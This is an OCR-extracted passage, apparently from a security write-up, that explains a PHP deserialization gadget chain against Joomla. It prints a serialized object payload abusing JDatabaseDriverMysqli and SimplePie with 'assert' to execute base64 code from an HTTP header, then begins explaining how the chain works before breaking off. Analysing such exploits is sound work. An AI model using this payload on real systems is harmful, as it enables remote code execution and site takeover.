
starting point, however it requires some modification:
O:21:"
JDatabaseDriverMysqli
":3:
{s:4:"\0\0\0a";O:17:"JSimplepieFactory":0:
{}s:21:"\0\0\0
disconnectHandlers
";a:1:
{i:0;a:2:{i:0;O:9:"SimplePie":5:
{s:8:"sanitize";O:20:"JDatabaseDriverMysql":0:
{}s:5:"cache";b:1;s:19:"cache_name_function";s
:6:"assert";s:10:"javascript";i:9999;s:8:"feed
_url";s:71:"eval(base64_decode($_SERVER['HTTP_
ZWQXJ']));JFactory::getConfig();exit;";}i:1;s:
4:"init";}}s:13:"\0\0\0connection";i:1;}
This payload will instantiate
a
JDatabaseDriverMysqli
object and assign an array of
other objects in the
disconnectHandlers
attribute (a